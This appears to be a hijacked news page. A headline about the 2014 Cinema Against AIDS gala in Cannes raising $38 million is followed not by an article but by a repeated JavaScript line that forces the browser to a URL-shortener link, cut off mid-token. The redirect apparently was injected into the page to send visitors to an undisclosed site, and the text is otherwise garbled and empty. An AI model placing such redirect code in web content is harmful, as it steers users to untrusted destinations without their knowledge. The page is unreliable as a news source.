
Cinema Against AIDS Cannes Gala 2014 Raises $38
Million
May 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...